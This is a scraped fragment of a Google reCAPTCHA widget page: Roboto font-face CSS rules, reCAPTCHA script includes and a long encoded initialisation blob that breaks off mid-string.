/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="r86-HIskV9SSFm-_r8kQgA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="r86-HIskV9SSFm-_r8kQgA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="r86-HIskV9SSFm-_r8kQgA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22d8ObwqA4w69Zw73CscO0w7zCg3ByRxvDp8OoZFlCXMK/w7c1G1XCisOPwrbClgVFw4wifUk9wowew7LChcKkwq8OwoHCkcO3wrxjwo4iw6JJPV/DpBljIBFPw6Y/VFJKHMK7wpvDkBB5SF8nwqLDusKrNw8TJEYJwo3Dn8Kdw6bCj8OawrAGw4TDtcOZwptvQsKYw5HDm8KhwrbCgFx9w5jClMKkVcO/M8Kpw6DDpcORTsOTbDwhVgrDoSYvw7IqwqXDg03DqAvCp8OKw5TDqgfDscOcSgXDqhtJwpQ/O8O0DkTDqGzCqmtHPcO2FDbClDtww4DCrT0Kw5HCgiXDoVtcwpJBfiInwoEUwpl6WCDDo1V5dcO9w4EVwr/DgMKuHMOyQ8Kfw5rDmsO7THBmw5jDt8K0w4NQw6DCs3PCpsO2w4lKwrVsw4/[base64]/CisOPdT7Crzk/FcKDAHjCp8O5w5E+McKfw5dyE8KPJsKIw6jDtMKewoTCssOxw79GcMKIwog8NSQbworCtMOXMihdegZpwpUPwodsYcKGX8KCw49zBsKawrM9w7JrwpbCslsWw6Vow6UFIXodwrzCsERDYMOhw7Jzw64Lw7V0ecOHw5jDpcKvw4A8RsOrM0PDsynDs8ORwrbDqE/CqGnDo8KTw6TCtQHDui/DsRXDssKLwo3Cr8OdAsKpw7k/M8OESsKgFMOoNcKOw44nw7QBw4LDtsKkwoBvNsKEw7jDsBhUf8KFw7Vewpcnw5F1w6xgasK3FsO7NMOzMRwpeAVyQiDDrgrDrMK9FsONwotCcyYcC8OHwrrDmA7Dh1ZELsK4w73ClcO3w4bDvcKmEMO8w53DkH/Do8ONwoDDm0UwDMOFwoxBwrYEwo9kwpMrwphNwp58IVdLC8KObMK3w4dgYsKLwoPDsMK2w4XDtMKjLcOqLjTDjcKDUjZoGcOOSgzDhcKfTsO+MiYjLcOmCUc7wozDv2YoccKbw5IHw5DCucK/[base64]/dQ8FK2UDak7Cgk9HO33DscK7JGpXPMKYTcKJwqPCklrDgsO4w58Hw7TCsDrCmMKCOETCtsOGYMK5KHjDt2XDvUAwwpBew6JtwqXCi0rDucKOY1DCrMOBJUvDhAfDsXU7w5XDogJjwrcZw5nCqXU2wrQKQsKQKcK/wq7DuT0nw5PCpsOjIsKlwoZOwqAOwrfCkhM7I3/CkkTCi8KAw7jCpF3DsikeUyB9OsKgwo1Awo3DgsKZwrLColHCpSIaw4skd8K6wqDDnsKow4PCjkE0wod5EsKewrbDh8O0d3gfwrMkLsK8cMKlwq8DdQLChUsbwqTDisKjdSxSUlXCnsONAMKVwovCiMK/OcOFwpoPF8OLJxTDuQTCr8KmEcKwwoDCoMKewr41RC8dwrsNXR3CkcO+w5lpfi/CvUnDr8KQwpFHBRANw43DpgkCwoBjPyfCk8KWw43DgXwSwr5Jw47DvxLDnQ86wqHCnzHDn8KrwqY1ScK8woXDqH/DikvDmcKhw7oAUVo5w5Myw7NNK8OlAcOkwqHCqgbDkVTCncKYFwVId8KJwojCmcOiwpjDi8KVJT4wFx/DrQPDtMK8ZV8+eMKJV8Oxw5jDmMO+EcKBwqwrW8KOwq9rC8OOw5/[base64]/DjsOFMh/DjcOWworCrMOUFmABcsKXw7wuwqPCvm17aitcwpIMw6E4e29qfsOVw6lLdVrCtGrCmggxwo/DmsOcw7E3w53DoDRkw6/CjsKHYsOJPm8fUn4Uw57Dnj3Dp11CeBHDu8OIacKew5Q9w6lhEcKowprDgAbDpDF2w6I+WsOzcMKKwpPCtwNMwo9rWSHDu8KWw5jDsG/[base64]/[base64]/w5I/EwzCisOCA8Ozw44WJl3DvyHCrnXCpcKBwo/CiFlAVnYmw4N7CTLDkglXwoY6A8K2w4TChmjCnsOmwrJbwoTCtMO0VMKoZBbCrsOiw6XCmMOddMOdwqDDgsKNw5khwoIUwo1OwqrCkcOtw7cXwr/Dt8KHw7LClyVDAcOteMO9HHTDnm8pw4jCoHktw4DDggFVwrMVw43CmgDCu0ZZCsKUwqkbN8O4H8KmFcKHwqsKw7TCsxbDpcOlTEt4PzPDlgHCiRBowqZcF8OsXkx3acOuwpXDlGJ4woJpwr/Cgi99w6HDv0o4ZFnCtsKPwpk2c8Orw5zDgcOiwpRJb3vDtXgPMykEQ8OWMHFgcXHCgMOqETVWYHJHwobCk8OTwqvDu8OtUEFLE8ORwq55wp41w7/[base64]/[base64]/DjjLChMOUWsOsw4MTFX97KBTDsht3wqDDuMO6JSDCusKLFQxkH8OHw6bDpsKEw5DCngzCjcO9Ml3CoMKMw4Iawo/DkBbCuMOiFsO7w5QafXQ/wqHCgwVDah7DjScebgIOw4wsw4fDtcOTw6MmOB0baiwCw4/CnmLDsTxpBsK/KXfDjMKoYhnDhCnDhcKweTBhVsKtw5jDumQ/wqjCtcOIesOkwqLCssKmw59hw6DDo8KKYy/DuGJwwrXDusOpw6YwXRjDpcO0fcKhw7MrD8O4w7zCtMOGw6LCtsObFcO/woHCmcKacDZEeSJ0ZUw+wqwjehVkA1kAVsK4P8OuHnXDrcOdUGcmwqfDgkbCjsKiGsODUMK5wqzCqiEBSjNXw553RcKww70qWsOWw7bDkE/[base64]/CiDZwR8OQwo3Dq8O9PsOfXSJPWFgyWijCtsOBTsOoFcO6w5gwa8OsWMOEZsKBG8KwwobCuSXDrTBeYgzChcK2XyrDhMOBw5XCqMKCXybDosKpdQh2BV/DvkZswoTCn8KsY8O6SsO8w6LCtAbCqmoGw4XDs8KPfzLDvkF5aCLDixkoSjMTWVvCmWhKwoEewp4eWCZCw6lGM8K2Y8KscMKJwrfDr8KqwonCnEzCogpuw7Nrw5IcBybChQ7CiE03CcOBw5Y1Ul/DgsKOOsK+dcOSc8KwK8ORw7/DrVbCvGvDomdGCcKKRcKaB8KlwpcpeDMrwqlHZ2RkecOTXA0SKMKxXk9Zw43CgB8qNQgIGsKmwoc6ZiDCpMOPU8KGwp7Dij8wesOBw64xL8OlFBgIwrJtbDrDisOVacO8woHDrVTDpjZ/w5EuZcKJwpTDmGZ1B8KewrgzDsKXwplyw7bDjcOdNXrDksKQbHnCsSoxw71uSMK1E8KmDcKNw5Vpw5nCsxUIw500w4hdw5M1w5MdasKCOQJNwoM+w7tPSxjDkcOLw5TCgFAww4pSI8OKw7XDosOwbBlSwqvCsm7ChH/Dp8KhbkMbwp3CkzMVw4bCsFhlHmDCrsOrwq4tw47DkMOAwpQ/wpYRKsOIw5LCsmnDh8Oew6DCv8KqwrB7w6tRNTfDuUpUwpZ6woplWDjDhB4xNcOrFws1VD3DmMKLwr/CoWzCtMOVw6R/FMKwOsKbwokLw6jDh8KFbsKswrsTw40Dw7NGbmHCviFYwrI3w58rwoHDgsOnM8OqwoDDhi1/w486RcOMQVTCmSBbw6UxA1Zrw43CiEJTRcKhNsObYcKJDMKKaHPCuwvDgcOwAsKEPhPCqHLDncKsI8O+w75NYsKKTMKPw7vChcOww5Q3TcOIwrvDjX/[base64]/TjQCMHgHw7Bvw6oDwqptwpHDpRdCwpYsw6xzWcO2w54eKcODOsOaw7ZVw4BWeEwdw74xHcKKw5lBw6TDmGx7w5JLXsKqXjdHwoPDr8OKQsOAwpQIKFszGcKfOGDDkwYhw6rDqMOhEmnCnx3DpMOsDsKpCsKKQMOowqPCpl4jwpZAwrPDvC/Cj8OhFcK2wpXDlcOzwoMXwppYw6Q+MTDCj8KFO8KBTsOoX3/CnnzDp8KTw7/[base64]/w4wpwqbDpgUlQXgFw5xMwqRULittZcOgw4PCjsKuw6jCo3PDpAoBd8OQU8OaZsOMw5/CvsOsaBHDjE1UCjXDp8OJDMOwO2tfd8OqRHfDlMOeHcKHwrnCtMO0OsKGw7XDr1LDjSrCvkfCjcO7w7LDvcK+E2oiA1JqOwjChsOmw5nCrcKRw6LDn8KMQ8K7NSxwR1Evwok7W8KVLjvDh8OEwphvw6/ClVBbwq3ClcKuwpvCoDnDjMOpw4/Dk8O3w7hgwoxlcsKrw4/[base64]/[base64]/BsOrDmzCuGMbwoYUHl/DiiTCqmbCtmHDs8OEw43DhcOqw5HCmAnDu0jDp8OWwoNxOsKRw705w7bCtExSwr9VAC/DoWbDhMKVwo13EXjCggDDt8K7Z0LDn3w+JQAHwpUIVMK9w53CocK3esK6AGJDWAYkw4dJw7nCucOGA1huRcOsw6UVw49/QXcAVFjDmcKoYVY/dwDDgMOPw6bCnVXDu8OdIThVHBDDvcO9MAvCscOww77DkQbDs3Bwf8KxwpdDw7fDuQQEwoPDnxJNDMOiw5tRw4Zdw4tTF8KES8KqCsOzecKUwrsFwqADw78IG8OZBsO9FsOhw4vCkcOqwr/DlAZxw4XDn0VmL8Owf8KgScK0WsOQDSdTWMOuw43Di8OowozCosKBb1prbsKCf1tXwrPDsMKzw7DCssKAPMKMM0VrEioEc2QATMOBVsKnw53CnMKXwr8Tw5rCqcOBw7p1fMO1f8OHbcOww40rw57CkMO0w6fCs8O5w6A+Zm/Dv0nCs8One0HDvcKDw63DhR7DoWrDgMO5wqFTK8KsS8O3w7TDnDHDqxU6wpnDvcKSXsOQw6vDvsOaw7IiGsOxw7fDh8ONNsO3wqFecsORawDDjsKBw6jCmj4Fw6DDoMKSOFrDsWPDtcKow4tzw6Z8PsKSw5hdesOrSkvCh8K6PwbCsW/DnBhIaMOmSGLDpWnCgmrCpXzCh3jCo3grYsKPCMK4wqjDgsOvwqHDvwvDom3Cn1XClMKRw5scFDHDjTrCiBHCucOROsOQw7AkwqAhAcK1SkNJw7VGaFJqwq3Cp8OKWsK/ThbCuHLCi8OHw7PCsTQEw4TDqk7DmwMMNFPClHEcXUTCq8OKDMKGw7Quw6BAw6cFaG5XSkTDksKIw6HDoz9Gw5zCoWLDgUzDo8O/[base64]/CtC5vbsORT8K7w4TDisKbw6cfw4HClsKLw5FYV3QWUi5Wwr4Qwp3DtsOuO8OWLgPCisOXwoLDkMOYfsOWUcOGA8K3XsKgIinDmAjCgyPCi1TDjMKdKk/DqlTDu8O+w4cSwp3CihY0woLCs8OBZ8OePVdJVw4vw6A5EMKmwrvDgiNtdcKHwoEIw50jFi/Cul1cRkM7By3DsHRSIBzDsS/DgXhlw4/[base64]/[base64]/[base64]/CjRVCwoVOw5jCpWnCk2vDscOlN1vCiiDCrmsRw5kpWHDDsMK6wrsXPMKTw5XDr3DCkHDCjAxwXcORU8OtacKWXyA0HEJAwqUZwpTDgSQWMcKIwpzDlcKowqQwVcOzNsKIwrMJw5A8UcKiwqzDmy3CvR3Cq8OGSC/CsMOXOcK8wrfDrE4QHXXDmAXCkMOow4FTFsOVD8K0wpErw6xQcRDCh8OQOsKnDidWw5zDjlRYw6ZQVXvCnzBGw6Bgwpt0w5gsRGLDn3XCo8OWwqXCosOlw6vDs1/DgcOxw49Iw5VRw6ETV8KEe8O2X8KcWjPCqsO0worDlDjCtsK8woIDw4/CrnvDnsKQwqDDk8OvwoXChcO9CsKQKcO8d28CwqcmwopZMFfChHLChzvCocOmw5IbY8OvTFYVwpVGEsOIHVMhw4fChMKYw4rCn8Kcw640Q8OhwrfDqgfDl8KMUcOhKRHCl8OTbiTChcKpw4t/w4LCv8O/wpJWNBTDgMOZZWITw5rCq1Fnw6rCikN+U0kMw7N/wopUQsO4DVnCrXHDv8KkwpHCvF4Ww6HDi8KLwpvCtMO7csKlU2/ClcKUwrjCmsOHw4Jqw6PCjDhGX0t2w6TDj8KXDiMePcKJw7t9dmvCssOHCUHCpmBTwqAtwqtDw4ELOD8ww4fDhsKOVjHDngorwr/CkDhfdMKSw5PCqMKhwp9hw6hScMKdMTHCkx/DlmsXFMKGwqEhw6nDgzZOw4NBacKxw5fCjsKMBiTDmWt2wqbCr0tMwrp2THPCvyDCkcKuw7fCk2zCoinDiElUVsK5wpjCusOEw6zCpx97wr3DiMKJcnrCjsO8w6/DscOCcERSwpfCjw0LDHYIw53DmsOpwojCrXNbImrClhzDhcKFCsKyH353w4zDo8KkEcKbwpRiwqpww7LCgX/CiW8ANyHDnsKGS8Khw54zw5PDg1XDtWI6w6rCikXCvMOrBl0JIw1YQkXDlTtWwrbDh3bDicKwwqnDmjnCgcKlOcKEwpjDmsOTKsOcAwXDmRI/ZcOtSmDDk8OISsOfF8Kyw6TDn8OKwpoiw4fCuUPCuW9EVUofQ0jCkBrDu8OQesKTw6nDk8K6w6bCjMOSwpoodQMpYSonGSQFf8Oxw5LCjAfCkggbwrFfw6DDocKdw4ZAw7PCncKHWCQ7w7xSSsOQXH/[base64]/DjCoJCk1+w6TDpcKIw58JwrIQCsKJwrEJwqnClcO3w5XDmEzDn8OIwrXCr00PaRrCvcOEw5wZcsO2wr9Yw6zCuhpow5JXUXVlOMOjwpdewpXCn8K8woh5NcKlIsOJa8KHZGlSw4UIw5nCmcKbw7XCqljCiUNgbXs2w4TCiwU8w4luIMKKwoZLSsOtFxdsaEcIVcK/wr/[base64]/Cv8O5UTlKw6RIaDcFw4DDhmTDgWMTTcKIEWPDn13DtcK4wqjCqRYhw4bCjcKzw5ETPMKdwoPDvE/DslTDuEM4wq7DsjDDm3FQXsOHMsKpwr3Dgw/DuGnDq8KtwqkKwpVxO8Klw7k6w4t+fcOLwqVTBsO8BAdQBsO2HMOFCQ5bw4A2wpbCuMOIwqpLwpzCnBnDk1BCQxrCqC/[base64]/wofDo1VNFMKew6dMfjfCicK1w53DpXvDqwnDnsKOw5hRUQV0w4oaw47DnMK5w5lQwqLDpAgAwr/DkMO9H0BYwrNrw40LwqEzw7sUMMOJw7E8R2IbEUnCrBNLQkEmwqzDkXF0Vx3DmDDDlsO4McOSFwvDmGxSacKMwr/DsmxNw5vCkHLCq8OWXMOgAX55BMKqwqwjwqEdasOvAMOjOQvCrMK7RjN0wobClVsPKcOIw7jDmMOjw4rCssO3w7xzw6NPwrZdwqNCw7TCmGJYwqJJOijCscO+RMKrwpEBw7fDpTBzw7tZw4TDhFvDrmXCqMKjwpJGCsK4J8OVPCPCtcKJd8OvwqJYw4rCkTlUwpo/[base64]/[base64]/DkGjDlcOAw7vCvMODwoF6McOhDBBeTnEBPC3CsE3DminCj1bCiFtAKM